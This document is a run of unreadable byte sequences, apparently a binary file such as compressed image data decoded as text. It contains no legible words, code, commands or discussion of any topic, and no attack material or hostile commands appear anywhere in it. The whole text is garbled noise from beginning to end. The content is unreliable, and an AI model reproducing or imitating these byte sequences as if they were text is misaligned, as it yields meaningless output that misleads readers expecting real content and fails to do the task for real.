�̰����OWCI��������]ޭ��b��o��n(D�~RC1��ǌ�� ��ߎ�?2牵�F�V��J�j=Am��aD�G��lVBrH'$r1�������n)�g�[H��\��d�"Y��ܹ��!r����\�&��u)c�L���3��:Γ�22��qeq ���bH��$H	?�2��+�yem=��}�5I�]�~�����%�6�7�k�������l2r>���X��� c��|rF_�;[ͮ�y<��ʄ���*	�k�n�F��e��XY$�y�zd��uݕ���ѸY�d&��pQ	σ�5r��qFI����_��Qk���ഃG�2[[�WDN��^�~ <��ji�;��q<C��=7��S�'�b�f��3�zd�x󒼏��y��x�G�㿃�Ps��Y乒��� ���}���1��3�`;�M'L��uh��F�zK�5ѾMgqr.��+Mܶ8�˟k���7����Q�O� ���ў������o�n%xdd��D�(�a@ll\��q�kÔ�d��� ��ǎ�h�?�)�^�4~���	_��x��]ˡ@9~<b�_�ܱw�y~~&���G�։�}�f��&��F!wf�%�$ad$�H���ݪ|�)��,L��v�tx��H�M�W
�#v
T��	Q��&�[p�:��EbV̂oMգdm�)<g�A�� �z0�kG��
�cBWH�V���@�>����Ls\h��Z�G��1��G�鬊�OZ*�Aā�#p~�j{�P�{+&�W\l���驱<q�L�Ih��$�E�I�C��ߊ���5�z<���MKPG�*���1�H�ׂ>�`�H�k��.����C������~	� &�a�I2�"�e#1E�@�w#�K�*��� ��0�I����J¶���y@�c<� ZM�8��H"!6��q���O-Ymn���:���;x��c�&(@,�	�o�O�hcbD��%�^8'5�p��F�V.A$1�{���Vr�j'������U�üD�@�1�<���l�7�C,zGN\���<M�b �#v�nT{P�y=�x���*S��G�}+�$�Q�׌H��'�[h9��>Ï���dH��a}��}��t��v�Ld�V��pP�T1'��#W��%$�z��kg�}x��P��\ʚ}�� �b�W�5���9VUs�zW�Ѵ����������Y�r����+���8�\�n��)-� �	um/���=b���5,�p=Bp��p	�S���	I��l3N���6HtE��d�n�8Y��e�cٰO�Y�m����%GW}ku�����Zڃx�yEM�q��BN $�j#'E��+G��%���Z� 1�f���o�`2�����G����RQ�����{GF�,�j��_A2�w���� \�T������v\�'+<���5?�s[@��6�q���W��]�����4�ΏR�Ca�����f����+������$�ftmtq\�cJ��;+�Y"����zqoRͰ�H*w)�1�{�b�4革��c�m�X��Ea tk�Pr�9$�9��q�٬�7h�1NT�c�ީ�k�����C�k)�30A�S r���U��NIudgT��gA��NwG�PH���SxT\�����g9�q�Me�ܻ����n5�$�6��́Q�32�~=�A��8=�A����Lˋkc��"L����8nk)�ٮ=:;���C��i�?�܏���t�5g��IK4�ֆ�n��U�l�+f�G����hVa��C��Nr�ԳT����VR6�(jJ���8��X���i u�QejL�8Ƞ ���H)py�4z�V�E1��3��5�8����(�49�X�����(��-��+`�4;�UE�(�Zmf��<�<d�K�7�p"�pc�������3H�^�1C\��p�g'�ɱkh���� ��p�oD�4��HH�k ��v�[J>��/b̳l&X�|5f��-=�-5�E�"�3��N�ɄS(�Fu9��Q�I;)m��0=�4��=+V ��f�Zы���������J�ǸHC؊�r~�#8-.�t��3��Օ��s�13��s�?��4��O.T�1Z������vUcⓧ���'ҡ��������Y-�����avP8'�f�h%�"z�ޤcp9��徬+�BʻL����'��^˛�ȭ���JHN,���~�N{�Ғ+��TS��sa ��
ԶSi�AE|��A�ȭK�D(Wlˍ�D��{��Pꭉ't�@H�{b2x��e6�Hm�̀	�W�$��D�@�p��g&R�YYe`\����f��f5��Y������0��I� �x9��
���u-��Ǟ)5Ɯ�. 2�0x�J�&�W72��|
N.~�ID��GnU��qQ�-*/�����-���j�|E:�%�����qN�Y��5�نr#�F���T(��y���|u	RMC0c*<��z��Rp�@UF3�-�RoL[�BW=�+�جDK6��s��kؚ~��)-��ɷ$�e���tL"�I5������>k4�����0̠��c��|k�0B0�<�S��'~'�a"EQ�i�%�1�*��9�-!��6����������+4dx�CF�V����dm��(Z5��c�}C�qږ�LV�_�Uq�=�4*oTC�[�~�㊪�(s��]l龛�i�~t���^��+�nW�U��pG�ӊ����=
 ]Cc¯<J���I7��d8������#8���������4��/����\n�y���Ҿ�,H�|����U�o�B�j�1��Y���a��S��0 � � �כ�.9$z~$��G]�wm�tGSi��˧I&�f!�+��;�~;Q�[���0�_C��	&�y��k��McnfT�����@0�$)ȑ7���8ƾn8��� 3?3x��GQ�iWz�N�Z	��Aye"��0���2W���r>�φK�%�����������U��:?@�6���9*�% `�p#��/"�.q`nQ��9?�r�{�Z���ʚ�Kj0j��p�UrI���l�����RF^mJ��kQ����P�sٍA�6�1g��!�c��8�O�h�ɪ���I���i}M�:��6�o��n�ۍ�b2s�&>��aW��MJk_˿Џ"+�d� ���ѹmv�;+;峸��s�#'��X�9�8���m0�ʒg�}p��>���kq-��Cp�<��^<$�+� <c�W�Έ�~�����y����g�h_�������cs��R)R�� #NC�ag�@�0s�d�&�[��<��� O]I�:oQ�J�	�sA�I�N�8��.>+�� M�W��;�FԿ����a��JA$QIfrN@F�c�,�=�{W��7�]���2���������]K�z����,QV�ԴM2�Ѵ{r|��I�G����K�'Ƀ��#�N��=C�:��U�=��+�|��c'F_⾊qY#G��,�s�����W��:��q�{�Y��
 !��v�� W�8>.^WO����l5�C���E3ܼwՌd�`J���,0|��q�,O,mv5h� �$m��C��ڻ!?���O�EZ�%_Q����x#�+[�Y�OH��c�'��FOo??�I�{/n�E.���)��U�Ȗ+WE���3D�K
��H����?�����i����5�'dL����@�\����EG,��ys�[0��~���9���7�V}%$�+2�[p��o?�?���`�L1�H[�䓏'�D��4�8�m�Qp�� `�<���'*c{b��le�g�<��q���ڛ{��J�
��'p��i5�W��6�>�܉I��o��Խi�(�#�$��M�	 ���sY9Y��v�Oim�B�X��p@����x�_sK�:>����4pĎ�X��������G�h1i�f�t]:�D�DS|�$�8# �<�`�r�}p�q�U��V�A� ���y-��U��{�W$Fʠr	n���җ?H��-$���Ukk��[Ox�	.�X���c.	޼rR;��.l�͝Xq5�Ԡ����_�`2�4�U�ƀ���Fs���<�Qn�+4�E[g�����R���5��8fpe�7 ;p+���8Q��O$ܙ���6�=�Α$?��Ӳ������8$��~��NoӳӄQ�}@f���KC�/{w �	7lA�$d1��-�k���,���O�ڴ5�E��Gg4S,��"�=bwoF\���T\�K�]93�� W�Ɠ�RCi4v�jo�9@]� `Ž���O5����0���4B��{1sv��tb
�Gv�m�ϸ��28�Y�ɻf��$��i��\�q��H��w ���*�G9�<�*\k`���.���ԟP�h����dc2��e��d���;�ǚ�Ɏ��4>l���y�-�,-t8�Ţ�=մot�D.��q�Ǹ�d��$�����}A�����i6V�V��U���$�'aaǁU�\��'nJ'c�h���Q�ƺv�-�&����R�A ���،�[t\o��Q�C^��N��m��4~��F�v��{)8�s�0Gl�ъU�λ��9��)��gx��emDLAbx����g8�k�Q��Q�:a.`��a�K���H�c4H� ���'�s޶���NM��.��v`����byKn%9d�%K����q��ȬjK&�6R���=��q�4UE�UF � v�+����؄��ՙ���J�vi$fr8"�訡ff9��X��䏊�Fȣ0��
� �Lh|��E�R���M@Z�0D�qH@d�{� ��S�>����&��!�z���3��Od^Kp�ՍJ|���i����4�d�;�(I�0�]����������;֑T�C�FE=���zlY)�I���%��qm�B�FNiK�t	ˠQ��H=��*b��Iڠ�,��	+� �jԾdOŎ��lK^F�|�+�V�ٌZN�ӓ�y����<W#n2����,��BVX��"�������E�v��'�DZ��`���(�.�?�)[�#F�M��R��U�ڱ6��1yr���H�Qli�QPU%�x�IBR���K��Ȳ�x-�\B�rоؗr����tO$R9Udi��>i�+�q}Gz�R]6���s�OD�\�`�22w��8��*�<Q�9���!�֙K�В�3v��z�O<v�C���ѲI�io3L7��޴�dM ����L2���^�Dֶd��� ��i�"�>��+ɻ���Q]�7���+%�������.OlǞM��)<�sum����8`HRs���o�������[U������&?�V�ݫ�"R?�*��`���ah0峊\RЭ�`��(��&�G��F��ze/�.�	%�Џ��)&�Pi>�#KI��(���v���684�/LQ��LP0r���~)q�1���^�e����ٮ���i�(��\�5�+6����]mL�{�n�ҥ�fx�q"��֒��LSLZi��︮���-�eH	4ѳL�2}�yҴL�0��j�����j���K�D��0�;d攣Hq��W1z��������Y�_A+��M��<P����4w��ʙ�
�1M^8���7D=�I��*�hVE�� [�<��j:݊�SX��.H��4�ɱ�8"��w#��ѡ�^5�^���8�#Z鼑�َ㹤�!�X"*e��ri�����!�7����t��]N+MF��2K�*�q�`�N���\���/�MV��kIgr����A#$��G��t���1Wƙ��G��-��?Z��[z��Uʬ�qRGp\�� ��9���$�x�tn\��O�ݮBtg�&2�i=ue_j#&�bG# �-��� Qǵ#O&�OV�K�:�Q���[ۿ@K$��!U�;�(�>
�+Ό��ߒiŞi��C�-:��:����z� �a����C����[�#�>�p�UJ�z��SŬj�,�&��ۈq"����n� �$��紒���B��D��Sk}<���[h����&	G�����������|Қ��U�a�2q~����\�Z�۫E�Q�kig��0+��gh���q�nR�;:r�I8���=�i�t8��x�մǒ��7RFFw7
s���yxۛ�}�8<Y���Cr���/Kj='� �.���!��P!x��p��2��8�LYx�Rj��{:��S��w��+�R�C�m�� W���[�-���������f����<\��Ӡ��ӛ��s���f�����������3�U~�O��O�[5�\�5]"kk�e��L�[��?��� �� ?����/�����8��-���� 京�>�sm�!=��upp�8e�#�#�W	��3�6%85�<����Su>��eE��z)����S���������&+>Q<O^,��a���E�S���U�(�މ�s X�>�|W��vz�i��ۥ��PGn�K��(�Y� �ǀ���ׯ�f��~�?��O�9���H��
�j�i֒=�h]��9 s��|��k�`�.̰����>�^��^��5���*z�7nq��,�?��@�^<��=86�ǲ�����.m�v�Tl#8��<��8��dd�'�*�2$rQba��AS��?���z�T�)aq
�l����W8o ����[�I�g<�I����RH�+\����&����������c�A�i).���W�iC���ri����~������hD��p�s�2~*��.��F��N�!m�������~�Ҍi��|��6�Á I���=���9'���f�^�ԭ���M�3I�1_�� �99�v�*vZ���e֜��B�h� +�l[�A�O�O:٧B�OY-�,�f-��W/lJ+��G�R�$1��O rI��ڳ�L�F����U�� ���'�=���_V]�%��r0b�v����A�2y�斐��·��(umO]��KfxV�	�oo���p0  �|V�����o����ik:�6�?Rv;fP�؎���q���g���m5Vy�C���[U��3{P,xM���|�O<�?j�X�՞~;�;=��4��-�Iw��I�a� K��8Ow�B�`@�p�W^��-7��}UIt���K�����Qp��H$f���?��� `q�����*����Q��O�]?s-����(c�G��=�?�V~^F��<\q��z;�5倕U��A"�*FA�=��^�����&��ʴkȯ��ͩM��� � �������ue�E#1���Z[�8R9ɐr8�>>���3gQG�}T����it���L�%f�D�2JT)'��1��������g���t�A�l.4]7M����!���nt��v������5�9E��ʐ�^u]摠����$(�V��I�H ��H�Z�\�DfI&�'����;j����"a��UN1��'�_"{���V�_Ԧaa�Ho�T[��m�#�8B<���&���M%���|'���g_��=��H���a���I�x85�*PQ�ي�M��G[&���3�ZIpd0D�8]��bI8��3YC�ih������^��ӵ/�}A�<R5���p9��m"�NbF{�����ǔ���&��[��{��ڼ��b�K�� ���v��y�9'GB�j͎�{���uq$�K�¬@^]��P,2��?n*�}��Ҫ6*��͒�g%��?,s�����;F[���Ér9<��C_��-�ɮ���	\����j-!)�O�'�b�pq�SV\X�ԳT.�/�⦬�p��k#B��E��	�i{`X�4 ~�2�8�4ps�i��hG�-ı��0~?Z�T��w���1���n�֎����@���2E�x�8����ҕh�v�M0/�s�V�W����(0���V���V��p�6���#��K�R����(%����3�=�.)���ȼd�6O8��P'��n��P9+ߚ�]�]��	.��[�#��+H�r���noMr��85J5�<��2K��`�b�R����b�ܲ˒0����6�Tb��Q�"� ��Wj�qI��r8�c@��rJ�Ⳝ�tT�U�%�5w9�E?���ö��ޮ��K�7��B�K��W5]���1&&�m�a������Ʊ��# Z������C��i�^�O�2��-F���48ɯ������h�a���1D[��I}K�<��<���- 6��
�9��R�V�O��윅0ܲ!��T��m=���e!&@q�����|:+s��r���x�I�~��?����ʤ@�����y�F�	�K��	%2�&�9.�./���x���H�����&�D1��u�Kn�e�g�G4��5B��Ic�]��=�UJ�H���W�z~��Ҳm��IU^@$���T�[-)Ga!�� ц>ᚧ�d�t3x��%�9��Z�J��2��	q�F�)�S�֊��"�D�c業tR�6��&�F�`Gj ��$�[�K"@���F0{Uduб���RM$�
��rv��mm,�zv%���R�ΊT���闎j�dD�MOOv�&�������i	�<U8��B���+�D�U^�9"������B�+|�lT�ue(F�����E$O ^s�&��|QK�10�U��'�1���i#���'�%D;�4�uS�������Ծ�z��Q�
ͦi���hë�A�qޫ�S�]j+IԍJ���T[}�(cg�iZV�\'�C���j�HV .3#c��E��h�ن�xɧ`-�[+��,y9�R��C��h�?�EZ~�- �s�g
�I�.���K�w��H��1M#�E�F����D�qDF+�H���NǨ�3�ѡ��;�nnc%�}B� z��X�w�C���jM룃ʂ�<O��.��"��7�SR����8\�ܟ��\W���,�[8<)%�_L�;� N�a���o}��	Q���`� ��+��ICL�\#5��:�����ҽN�aYAi}p�*NA�۟j�1w� �#�z�g�iF��+4~���z��r�7���[�[���r\x<pW� ��ɨ�(��og��i���M���t����� `X�ք�.��)��1�WV$��[�OL���Ω����1�����K�v���$0��w=���ǣXI;�y��i�t� ��6V�OTC�f"8����b� �%}�}�"�c>X/�u������{�gg��F��	a����fU�H�6RUNa�s��9E'������4:*�i�Ku�@��N�����O+FK9	4JOo~�� �#�d���k_��,�>�� (�WO�f�I�Y���mŇm��c�s�I�.��R��o{���U��t���<\�9� �)~�����5�`������(<9�t� �췶��b@�P�;`y�?Z��i��d�<��F�����ѿ�4��p��|�9?��
�|!/�G����&� �u���#������@�ep��9Vp?��^N�=� #L~$�P���-.,�;8�Y�� �m��9�?"��/§o��_$|��#��zKU�ۦ���mr;0�??��oe�6�3$[L�}1��/M=����K�h��%�#}�Z?>���d���$�����4r>KL�y��Wk�}#�OӝC���;^D��[{q��IiP����d��:x\u%G\r�+�:����N��P�yc��Ï��X��q�f�P{�
���N�Ɔ�QiNIa����	��\^��Qi��Y���ק�T+����<�#�܃[� ������ݦ7����h�srrH�������q�ф�8i���f;ONO~����~���b$�D����9=� SE���y@��"�K�$�:&
�I� �Sr'�(vj�#�C�n�E@��懯c{��
�TY�E���ry��Y�h�<b�කXn���9�G9nr �ߧ�*Z+�{k���JU%�%����q�?��8��D��C, ��	8#<�$��n�R���V��n@ޮIU �O=��z�K�4QѵӭR�X-�X�����A�bx����mU���u�mKx/l�;;�(#�A�M�"���ǐN@�\M�:��	5��_S��o�[t�n�ue�G҄��7�s�1��f|���8��|Q�YX[����&8B���v��;�d����˕��\X��ѵ�l���A�L}FGu0�ʌ��2����F8�����eN[���ڇUujo�x�w*��u�5 +c�n9l���w:Ǐ�Ɵĝ���_҂��H�Y�D;�VR��Ă?�;y�a��d�I�=:Q���uV�ug�����w+�9��B�ƪD���
7�?���7%���V�]��}=� �@���/1u�
p��?9���#�qй|� >o��Mi�K�mn�%�De]��f� g�	�?58c�q4�%����}��H{�{���h�Ť�YF8<��\��$6|��'�,�~V��]Weo��[1����A�U6��� ���Ω�͕ӳ�~�Y�Ϫ&�,m-��+$�ǶIL��~	�v<b�17�_fsQ�����6=+��/ż%$�h�7$0� �|�3��A��_Wח�:v�N����8��'�=@��,H��<�Yr-�٤�Ã��tO�(��
�8�u:�v/����F|��y_&���3G�j�}��������&��Ʈ�ݤ@F�Cr;���aźef�}��M:OG�@��Kp}Y
�[򀠏 c?���*�Gc�`���P���[H�C�4�@, $�(�=����[���;�N����Idّ=��\m� `��Q�q�Zdq�e���ӽ=���u���0�]�9�琥�O��o>.O��8��|���gCs��޺d�q��}���}�#�%!�=���V i6R[v9$�&��d�/#dx������*�,ޥ��ʹ9ɩ}���E��~�!���4����H���"͜���=~h$�=[��/b�x9{:ԫ�{-�a��y ��&�P�99��0�����'����A�be'�`!�G���c�q�[��
ݙ#3[9Rxl�P�8��M�I4�Hx��S�kd�-�)EDm�J����j��3݉IsxexV(�krO95��.�R�[0ȗBXc%��Y�=��l���a,��FruEN��] �Ӕ,T�8'��n��~E`��[`�I�m�%H����b�Sr`�)1fv�e��j�N��t�n-�E,�"�6�8Z��&2�еԦ�#0
����Y8��*0��C2c{�a�#�T\d�O�t^ FUgϷ>*��]t^�I
�X�@��*�(U�5���ʐZ\�by��s�R]3y�[@�|=w(���f5krވu�CS�BL���<� J��ʀ�D�e�����i.+v:��M2I�Jg��>�;��rm�4��35��A�8�H���V#�/?�_|x���TBJ�i(�����I�E$��|U�����v�Z��(�]���P�#1�a ����^�qր�u�=1/�O8�sK�R�{fI��<�+�0���{hw8�2@�G(� ���Bj/HM9-���>�؜(Xⵛ��""�l^�'�)$�V9��*���n�UY%;��$�I�^>]����E�.&�"�I(���D�Jɷk��uպF�9�j�FV��.#�m����{�$ҡŦ쥻NS��ǒ{�K���{2Q����E`(�M���ޘ�pF���<~��V�N*7C�tg�51+n8��֓o�e��A�ܨp�;�k8�&k'�yf�8��N�4JT�j�C�Wp������(ʐ�1�$��9��9��>7B%�*�!��51W��KEm4�F�V���n�۹j-�ÒZB�d-��_+�g<���-K�)�)�����9$����z�ݵ�2��	�V��V%*N������
2)I�j�O��X�v9��I��H�]�)�9���4+RЯ�۴��v��]	K��X��'���5�!U�܋�p)�j19�]d� qMt-1-��R?8�j�@�*��3����u�l�>�[��쥵3�V�@�+�#k 	��&���6K��;�OY����.o"�)���s0�$�n��`������B�G'l�k�������wG�=���ۀ06�$L~�����ͅ}���OW�g�6�������	c����2tܡ�A���������>����g�}d馼�}�Kc��P�L� �	*.N��o��� N�Yj^�ry�yb�l�>��6�����#���E�HI�m�s�ݒI$�{
��ı���Ͱd�?���-&mK�&kk�FC�@��m�yx��!]q� ���ȣ$�]?����r���� !���f��=��u�
�q\���%a�������;U��ړݓ��h��C�uGN]IX�=,G��Ionʯ,`�����7���^&E�>��^&���@�u���>m6'�fP. �"�]ؑH¡9]Þ�ϙ�08�Z+�ȥR�:}T�=�2Z���j�S���m(̘B�Dpd���	��:��zz�'U%��tZ���c���t��� �X�Hh����=�p����pQ��&2r\��羵��}w�/i��Z�X����������|��5��O��9���~��k�WN-��3kV[]D�J�!d � `� �qO����=1x��Ì�G_ea0��S����\6@���� w\s���V��Eu�<WZKߦ}]u��0-��;�6�փ�����6Pr�$2�|��ck�ģ.�.H�[��D�ά�}������ڑݕ�<m��� 6�
����#�9�2�3ph��5(sL��L[jZ5Η�G��f'%�rq�1��ۜqW�,�+'.8䎻>i���� Q�;� �g�|�r��=���ױ�2�<���G!euw��%՜�����lC޶iIS3���K韬����[��x�Y��BN�[(���p���)�0n���1�ԕ� S�:�>�������� �;[v��"tX��� ��O 1�\�<y�m~GF<�����y�F�Ggz�q���v�܌;d�k%�r�T��Y�jGa+�M�-���)T��`Jm�� ���K]�����k-OF���if�8VrH�;d�V�ROf?5IQ��k��gQ���h--�TK��`G#۞� ���z��n5B��MS9�E�3m���]�����v��6⭑�b߰�8�U0����d't��y�O~ݪ��*"�������!�01����v��lY.o
#��q�@�������t�����cQ���ku60�+#7
I���#�T�&ˌZ]����K�pczc���ƹ@���nM/���ŬtY6'�Q��?���I�K�9�~�:������m?����h�Ր��db2H���|���1�4:�K�����mqzd��~��#0�So��6�pEV<r�����'���3Bv�-�567���K��b�����9/c[�ɮ1FX�� 9�Һu�N��!����y�'�NqǞw��eo��Է_C�:�u+~�m��6����%�z�W�@�I�!�`�8�<XF0s�ץ�No*nrP���݆�z]������n����x� w<���˛��LX�+Ga��SEl��1��
��[$� �T�p9�s(��R��9&���u�խX�#_��04lʑ�ͼ��y���]o� ��2����mc��5K�3�Zd>�]�N�"T�P��c$��+����r�\M֝z[�t�%�[��r]����A���Ty�wA�+���93mВ���e���\2�o��l�ܰ�#��Y��;i������m5��w0A+�����
��Bc�$�%�8�����N\J�.���?���2�:�\]F����fwT ��F;v�2��|qݳ�����-?Q��-�II�+�u�w&N ��+�n�?��:#��'TI�n���Y�xtr�^�B�,��P	?�q�pI�R�6��R����u]Mr�Zrm�� 	q8Y���b$���r�e' �5�+i��i4�H�.������|m�I���Y�*	2O��g�9������������l��ؼ��.؍w&;&㑓��\+ݝ3����i����O�{����xR0� ��
9`���5��{3�K�eoe��l\��fR��%�9����߾jer�+c��KӭV��>2J�@I�8��<b��d�9��J0²�$�o�E+�]#3D�A�������� ���l�(�Tz�TP��T��g'F�@\���Y��� N�VZ	�q#vP��,�@�l��c�RhBx���E-����4K@��T#����gGe ��M3���n��f�$��N2S#�Ӝ�$8B��B�l�v�~���I�~�2/ᕛh���+� ��O�,A�4��S�v?z�*�a�Hj	�����q��Z�J=#9�.�7R�g]�H�|���zd�/���C�M"���;����\�e�q�g��th����������B�犥��X���C$�:u/�"�;M���%�����*%)&\R�I$ҳ�(�w�85;o��{!7�6�c
�9�(��0t��m$�z��!�V���]ݦ96EC)��� ֈ����eo�#-����RPP�9��K2Ml�n�_�2V��*��٭�B'���O� �J5����c�5���%tq��լuٚ��Z5*#2�Ub2Ň̶�ݶ�E�Y=1#; x���W{��t�=g<q��m%fR��)-�%���H�O�L��I$,����LJȾܕ�M�f��C�e�qA�p$,?1�i��);�!��*L�0#$��+�Uњƚn�7�G=�^H6���br[��h��F� c�f��Z��^Z���ぁQ�����Y!���,1�դ�/��1����F��Ī��.x�(+�'ZH%�iV"�О�Gާ*mס�il�dV����0���S�bq}їv�XJ���&��m=��1D���9=�\J��&�$1z,\3㑁�h�kd'+ѣ������� n���'�tS[cW3�G��l�*ܙ*)�5����M�y�Oc��I�S���2�n���ݣ�����T���)aoq��8�Kv�䪂ʰ�eqo3����rI+dFۡT�:�"�rK��Ne��\��ؑ� ��.�q�-�jF�LB����� \[��Qf���3�C�R�e��,t���X����R�!�E��G�L2��ZF�d�[�Ѱ��U�r� z��٭H���j+��Kb�C���8��(q�I�I�*1��s[۹&Xd<���4v7R������2!�1����7���C();Urj����F�e|)H���j�*��Y��}e� �д�ٟ�K{t�;{E��[9�b�J'����}��lt�B�J�m綝������H�1�y�O��-)i�����q�Awa�䕚i�$�qܸ#��628<3�/f.�<��OhRJ-z�m�ح�˩�՗(�>�8�y�9�� �r���|�]L�� �k����L]2����<�ʘH�{�0f�
���?�pVF׽� 32p�����%�t��n$ft��q��C��qA85$wM�ǉ�?N曡��]�8-d�����!r�{yYC{c+g�uz~TVXG+���y�3�)b��V״�F�E���b�cA�e��h�d����<w�5%l�yګ8����K׵N���C+I�Q%qA3;H� ��0 ��	�1^�T��3�O�<�r�R�?�����Kպk��D�H�6��K6��'�W�;;c��=I�:�u~��њ�5�53݀ԍ��B� � �]y ��Q���sa���$��{Gk��k)yb���ov/ZAqq5�����Tv ��85�&�O_�Θ���f[ގ�	-�R	�]^f�Ӌ��+��q�Y6� ��V�o$7�����X�^��� ��!�j�L�N�oy$�4���x؄r^1 V�0���N���t�>��}D�5��I�(�n�V�[�\����.@��O�����w��g��?}?�83��3Ya� ���/,��L��4�O���,��6@.���$k��1��?G��,gh��v��\iw��?��L�K�R�;��'�9��d�i�G>\jV��˺[P��9�k����u9Eu�{&b��� G#�d�|�&��~��KǕ5�֛W]WK:����X	wB�]�( =�'#����y.��ũ+OF�U���y���[�dat���Ñ��j�P�4FL*kG�u����#�O���w<.A\���J�p�p䃋�<sZ�5="�����=��MY�V����jD�7�;�}U��J������'a$dx[#�b�x�>�Q���=K����k
Cԝ-i�� �\Z����`�b>��/�]��}�;�����]\�q��][۴YM>M����%[�q�@?n+��q�l��V��=r)d6�-�b�s1��`�.	��<�ʧ�k�4:u����?�$��2I�������R9�.E�Vmٚ=6�6<.;c��M�Br�X���Iu%ۄF�c8���� ���t��'��l^�k<v� A�`��o{��R搸��2��Չ�l1Ĭ�r9=ـ���9<T���\v�FK9���?�1F�UF��rĕ����`�Q�wtiŷI�*����ѵF;�H�@+�rSk ?~G�S9�ʄ>�P��/���^!;���, Qܞp;����GS�+9�� 6�׺��n�n����-�(S��ǹ$���q����.R7�%���j�0A�r�J�"�$�����ⱝ�k�x�kc]yխ�:=�j	�S�+d̅������@ ��3[b�)��EW��t[61J�H�FX廚A�V#9����8�Y� �!�5�>ο���'N�����Z���o-��:a���� �G�q�M8K�k��\��Y�t*R-_ހJ�3��'�S���(>_��%mq��}=n�w[,$H��le�x� �y�G��XK#��6�8��u}̀��5MJѴtF�-�ä�0���*������ Cs�b�G��H�^[۵h��h�ҳB��r�?��2�J�ύ8��z^�mc,�V���00�Ý��x�>��K�uE�i�ږ�Ԛ�M�XZ�My%7,� C�ܪ��O<Wg�Q���rgM���;ޟ��Ц��$�Yfr� ��zE��`6���$E`ۓti��kGѴ[MF�L���.oE��ՑNKr�"��Ǵs�(ao���r���gGt��[�I���5���K����g��Ky�:9)OD�Cge�ZV�{�\�xȢZ_Y�Nͣv��>?Lw��q���4y��}(�tj��Z=�Ħ�$�g9�о8�ǌ��4�5�b�qr:�B����Km>�VK��DW!�"Ay���j6kM�&j�M6�^����/��vzޔ���jw`N2�<V�'K_��_���e=�$��<I`�%�u��) �pn	�i�㓝�Ffh����y.#�&��'�+,�n
��6^�5�)�ʿ��Ml�f�p����f�s�a���I�fO�Vr�� !�=�@��`��/�'�l���ń�cJ�[(�Rl�s�L@���ă�:!�0��t��)lN�h��i",T8'##��W<!'��OE
�r�##?�8#�P��e<�Э��+�Hd!
��� ����k���*��h�g�r��b��Œ�D�� ��&��f3�r��B��=ǣ��ԖV1rNҹ��bkI�(��:��#���4�Նٍ�b��Fi;�0��N��6��fb;��Q]Xԟt^�n���������6�2��턚h�P$�Y��i�o���ݚ�yyy�IU^}�4E��9$��/#n
y�����M�lZe�ȁ�s���i-h���9Yc�`rj��4�!Eu
`w�z_(�t���eye�\c�$�Ź>�u���mI%9���-H�%�7v�eDY� �1���g8�7Ɋ=�ȑI�L��H�3�Ւ��ٯvW�[{c,Jm�H���j�n1���Ĵ�˫�aq}vNN���a�f�|F�oR9�&B݈��)+qmm����0_���������I��Ic�� ��<��Ի���K�"��>��Ȍq��g��WɭW�`Z1#)S�2���S��l��ط��܌�� �r?j������й��d�W�� ?cY���}3�,�����i�&�j�����s<e��+�5[�OB�K,���4����#��I�P�u&Lџr\�}�#ocR���Z#u��U�T� qȫ��!$�e 6e�ѸI$^��∤��&�2�@g��U�(�����Nҡ:�JN^�T#sJ�Q.��P�2�b:��u>J�n
2Z�-�-I$N��A�n&e�O�QZp^ٟ6ޑ����b�-�Y��e6��a�C��O�#��އ9'Hl����,�*68m�Ҵ�[��X�I�[��[���+��j�4��ԇճ��H�����jhjk��Q����K�锒��d9���x<���;~�׳H��%��-�RFJ���WAeU�a�m�ܰ�q�BN����Bv���b>�@��j邏�"�E�� 2C�9a��Ҟ�L[��di]n� FF>Ը���t�	�B�[�9���@n����P�\����l����:����p�J��eɑ��������C���$� Ui�D��.3�,?�L��v�aMRDї�!&f$g,i������ZR~q��J������i��NZ�~�q��E����rc;s�nX��`����D��'	l�[a��M��:Z��@�%Sbo�d�����֘��R��� �(���Ʃw�_Q��q?���k��Ϸv�1��1�潏&?(�'��ON2���6�[ͨ~��u�+�����Q�h���'�g>G+��G����]����ޞ�7SG�R!F�e��P�y_���6�cx�����"_��]a�O�۵��as}n��[��.]s�6>3�9��{����tyοc�ִm:��h-լi� ���n��#r�I����7�Z��k��qK*����ﭵ1�?~V�oa�ܤ��#��X��$��s�nK���J/��_Yi)�]1ށ<����8��et)$W��Wwl�<��"���2|�nQ���龯�u+=+[0n��7��K�L	# )9 ��f�lJ2q������r��:n��8e����涿�Ƹ!AVY��Y*{s� y�ˋ��,�s�2&�P���Ԥ}R�g�����!� ���yYH���)G�,r�R�o�]XZ]�#[\φKxÂ����w��5�mm�+%KIS��)��εkowq�ڔؿ���,�`T>��;y{w�פ���qĺ��q��>K������$��b�C�q5�s[O�J�G�af# �S���\�Ey��9;��Ap�Ѷ��,5=&];R��x&LN���'$����W�$���d�yzi�a�Q��.�ѯ?�sl#�qf���9��������c�KR<�90?�h�u/�[��[���E����$�᷶�pq�29�=�)�;�X�<��-佐8f�&���e�9 3��FG��޳rqf������Ҷz�4�%��$��|��O�[C=-����Z<Ϫ>��w��ƛ"Y��Ƨ*���� Z�ÕIZ92FPt��:�Ҟ����Eq=�~�вn��9��]r�&m2S�*2?�)�	���	n�3o4C#�S#?���\�4QM����, -��������&X�moP�1�t�=S�8V��#?��Z+�{B���G�"<�rq������c���7
�.YIR��}�<RK�>Z�PZ�4�C$�6�d� Uܜ�#�=�<�F�i�9��։��L,���DЦv�?&A�=�2+	e����[�zF�in�滴��l�N�$�
��0r(J�)�T���b�L�.������6�	U��r�&7 �$� �U���ĉJ���zZ-69]jf5Y��Q��A�����95<����w'��%�mN���Y
��e�	'�~k���:��z�旧i��y'���t��d��$m 	n@�����f2�����E�k�sͩ\G}}�Gn@F(�È����89'5��(EF(��>r��B�43���h�ĮW����1\��������	��0���$XL� ���rT����������Ҳ�e�K�Ѷ���${��c1���O�,��q��<���P�����Coxuw��X@Ѝ�'.Đ��rx=���(��N[Vp]E<Z�����o���꿦�"�a�cn3���q��U�6�k�9%� �T�7�D���oko(��#��*����>ݠq�x��3��I��-n�O�lT��Y���K(Pag�/�~8a��|T�rK��YV�lC�ޖt;y�Qw^��mR�Y���wxQ�9�<�坪�8��7�j:��Ռw6�we�ݤ�LI$d*�=�s��\�rl�P����שƶ	��N/�Y���ʠ�d�h'��i�'O��_ݘF��Z]~?S�Վ�?NK<p�o���hܝ�B�� r#�mt_�=������(&����.`X�����Hܹ��X8 ]I�Ǔ0q�R:��1ng����1[��D_��I ��|� ��W���;!J��ɭ��.��{E�hn@(@�B�+3�#�I�s�k�V���I۪6�u�=GBk�7%�w��@�@9��[a=D������L��c�^�(�A&x9��#k�@���'<U1R�k��"����*�5גb�y��*lҵb�X�.ĝ��A��3D�l=�eE� ��Y3d�H=��?e�+&6��p1�H�E	